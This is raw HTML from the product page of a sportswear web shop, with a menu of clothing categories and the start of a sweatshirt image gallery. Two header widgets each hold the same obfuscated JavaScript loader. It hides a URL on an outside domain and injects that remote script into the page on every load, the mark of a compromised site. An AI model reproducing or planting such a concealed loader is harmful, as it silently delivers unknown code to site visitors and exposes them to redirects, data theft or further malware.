		<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/track-suit/men-track-suits/" class="woodmart-nav-link">men track suit</a></li>
		<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-251 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/track-suit/women-track-suits/" class="woodmart-nav-link">women tracksuit</a></li>
	</ul>
</li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-191 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/men-shorts/" class="woodmart-nav-link">men shorts</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-192 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/men-trousers/" class="woodmart-nav-link">men trousers</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-189 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/hoody/" class="woodmart-nav-link">hoodies</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-190 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/hoody/men-hoodies/" class="woodmart-nav-link">men hoodie</a></li>
		<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-244 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/hoody/women-hoodies/" class="woodmart-nav-link">women hoodie</a></li>
	</ul>
</li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-193 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/polo-shirts/" class="woodmart-nav-link">polo shirts</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/polo-shirts/men-polo-shirt/" class="woodmart-nav-link">men polo shirts</a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-245 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/polo-shirts/women-polo-shirts/" class="woodmart-nav-link">women polo shirts</a></li>
	</ul>
</li>
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-195 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/puffer-jacket/" class="woodmart-nav-link">puffer jacket</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-196 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/puffer-jacket/men-puffer-jacket/" class="woodmart-nav-link">men puffer jacket</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-246 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/puffer-jacket/women-puffer-jacket/" class="woodmart-nav-link">women puffer jacket</a></li>
	</ul>
</li>
	<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-197 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/soft-shell-jacket/" class="woodmart-nav-link">softshell jacket</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-198 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/soft-shell-jacket/men-soft-shell-jacket/" class="woodmart-nav-link">men softshell jacket</a></li>
		<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-247 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/soft-shell-jacket/women-softshell-jacket/" class="woodmart-nav-link">women softshell jacket</a></li>
	</ul>
</li>
	<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-199 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/sublimation-shirt/" class="woodmart-nav-link">sublimation shirts</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-238 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/trouser/" class="woodmart-nav-link">trousers</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-200 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/sweat-shirt/" class="woodmart-nav-link">sweat shirt</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-201 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/sweat-shirt/men-sweat-shirt/" class="woodmart-nav-link">men sweatshirt</a></li>
		<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-248 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/sweat-shirt/women-sweat-shirt/" class="woodmart-nav-link">women sweat shirt</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://armenasports.com/product-category/denim/" class="woodmart-nav-link"><span class="nav-link-text">denim wear</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-203 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/denim/d-jackets/" class="woodmart-nav-link">denim jacket</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/denim/d-pants/" class="woodmart-nav-link">denim pants</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/denim/d-shirts/" class="woodmart-nav-link">denim shirts</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-206 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/denim/d-shorts/" class="woodmart-nav-link">denim shorts</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-207 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://armenasports.com/product-category/fishing-wear/" class="woodmart-nav-link"><span class="nav-link-text">Fishing wear</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-208 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/fishing-wear/fishing-shirt/" class="woodmart-nav-link">fishing shirt</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-209 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://armenasports.com/product-category/fitness-wear/" class="woodmart-nav-link"><span class="nav-link-text">fitness wear</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-240 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/fitness-wear/tanktop/" class="woodmart-nav-link">tank top</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-232 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/fitness-wear/tanktop/men-tanktop/" class="woodmart-nav-link">men tank top</a></li>
		<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-250 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/fitness-wear/tanktop/women-tanktop/" class="woodmart-nav-link">women tank top</a></li>
	</ul>
</li>
	<li id="menu-item-210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/fitness-wear/cargo-shorts/" class="woodmart-nav-link">cargo shorts</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/fitness-wear/f-shorts/" class="woodmart-nav-link">fitness short</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-212 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/fitness-wear/leggy/" class="woodmart-nav-link">legging</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-213 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/fitness-wear/rash-guard/" class="woodmart-nav-link">rash guard</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-214 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/fitness-wear/sports-bra/" class="woodmart-nav-link">sports bra</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-215 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://armenasports.com/product-category/gym-accesories/" class="woodmart-nav-link"><span class="nav-link-text">gym accesories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-253 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/gym-accesories/wrist-wrap/" class="woodmart-nav-link">wrist wrap</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-216 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://armenasports.com/product-category/martial-arts-wear/" class="woodmart-nav-link"><span class="nav-link-text">martial arts wear</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-217 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/martial-arts-wear/gloves-boxing/" class="woodmart-nav-link">boxing gloves</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-218 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/martial-arts-wear/grapling-shin-guard/" class="woodmart-nav-link">grappling shin guard</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/martial-arts-wear/grion-protector/" class="woodmart-nav-link">grion protector</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-220 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/martial-arts-wear/head-guard/" class="woodmart-nav-link">head guard</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-221 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/martial-arts-wear/mma-shorts/" class="woodmart-nav-link">MMA shorts</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-241 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/martial-arts-wear/thai-pad/" class="woodmart-nav-link">thai pad</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-223 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://armenasports.com/product-category/sport-wear/" class="woodmart-nav-link"><span class="nav-link-text">sports wear</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-224 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/sport-wear/football-uniform/" class="woodmart-nav-link">American football uniform</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/sport-wear/baseball-cloth/" class="woodmart-nav-link">baseball clothes</a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-226 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/sport-wear/basket-ball-uniform/" class="woodmart-nav-link">basket ball uniforms</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/sport-wear/cricket-uniform/" class="woodmart-nav-link">cricket uniform</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-228 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/sport-wear/ice-hockey/" class="woodmart-nav-link">ice hockey</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/sport-wear/soccer-uniform/" class="woodmart-nav-link">soccer uniform</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-243 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/sport-wear/working-uniforms/" class="woodmart-nav-link">working uniform</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-242 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/sport-wear/volley-ball-uniform/" class="woodmart-nav-link">volley ball uniform</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11808 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Jackets</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-234 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/varsity-jacket/men-varsity-jacket/" class="woodmart-nav-link">men varsity jackets</a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-252 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/varsity-jacket/women-varsity-jackets/" class="woodmart-nav-link">women varsity jacket</a></li>
	<li id="menu-item-12067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12067 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/cordura-jacket/" class="woodmart-nav-link">Men Cordura Jackets</a></li>
	<li id="menu-item-12068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12068 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/women-cordura-jacket/" class="woodmart-nav-link">women Cordura jacket</a></li>
	<li id="menu-item-12069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12069 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/leather-jacket/" class="woodmart-nav-link">men leather jacket</a></li>
	<li id="menu-item-12070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12070 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/women-jacket/" class="woodmart-nav-link">women leather jacket</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-10484" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-10484 status-publish first instock product_cat-casual-wear product_cat-men-sweat-shirt product_cat-sweat-shirt has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://armenasports.com/wp-content/uploads/2022/08/90-2-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://armenasports.com/wp-content/uploads/2022/08/90-2.jpg"><img fetchpriority="high" width="700" height="700" src="https://armenasports.com/wp-content/uploads/2022/08/90-2-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="90" data-caption="" data-src="https://armenasports.com/wp-content/uploads/2022/08/90-2.jpg" data-large_image="https://armenasports.com/wp-content/uploads/2022/08/90-2.jpg" data-large_image_width="1501" data-large_image_height="1500" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/90-2-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/90-2-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/90-2-801x800.jpg 801w, https://armenasports.com/wp-content/uploads/2022/08/90-2-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/90-2-768x767.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/90-2-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/90-2-860x859.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/90-2-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/90-2-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/90-2.jpg 1501w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
			<div class="product-image-wrap"><figure data-thumb="https://armenasports.com/wp-content/uploads/2022/08/91-1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://armenasports.com/wp-content/uploads/2022/08/91-1.jpg"><img width="700" height="700" src="https://armenasports.com/wp-content/uploads/2022/08/91-1-700x700.jpg" class="" alt="" title="91" data-caption="" data-src="https://armenasports.com/wp-content/uploads/2022/08/91-1.jpg" data-large_image="https://armenasports.com/wp-content/uploads/2022/08/91-1.jpg" data-large_image_width="1338" data-large_image_height="1338" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/91-1-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/91-1-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/91-1-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/91-1-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/91-1-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/91-1-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/91-1-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/91-1-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/91-1-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/91-1.jpg 1338w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://armenasports.com/wp-content/uploads/2022/08/92-1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://armenasports.com/wp-content/uploads/2022/08/92-1.jpg"><img width="700" height="700" src="https://armenasports.com/wp-content/uploads/2022/08/92-1-700x700.jpg" class="" alt="" title="92" data-caption="" data-src="https://armenasports.com/wp-content/uploads/2022/08/92-1.jpg" data-large_image="https://armenasports.com/wp-content/uploads/2022/08/92-1.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/92-1-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/92-1-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/92-1-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/92-1-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/92-1-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/92-1-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/92-1-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/92-1-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/92-1-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/92-1.jpg 1500w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://armenasports.com/wp-content/uploads/2022/08/93-1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://armenasports.com/wp-content/uploads/2022/08/93-1.jpg"><img loading="lazy" width="700" height="700" src="https://armenasports.com/wp-content/uploads/2022/08/93-1-700x700.jpg" class="" alt="" title="93" data-caption="" data-src="https://armenasports.com/wp-content/uploads/2022/08/93-1.jpg" data-large_image="https://armenasports.com/wp-content/uploads/2022/08/93-1.jpg" data-large_image_width="1154" data-large_image_height="1154" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/93-1-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/93-1-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/93-1-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/93-1-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/93-1-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/93-1-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/93-1-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/93-1-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/93-1-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/93-1.jpg 1154w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://armenasports.com/wp-content/uploads/2022/08/94-1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://armenasports.com/wp-content/uploads/2022/08/94-1.jpg"><img loading="lazy" width="700" height="700" src="https://armenasports.com/wp-content/uploads/2022/08/94-1-700x700.jpg" class="" alt="" title="94" data-caption="" data-src="https://armenasports.com/wp-content/uploads/2022/08/94-1.jpg" data-large_image="https://armenasports.com/wp-content/uploads/2022/08/94-1.jpg" data-large_image_width="1154" data-large_image_height="1154" decoding="async" 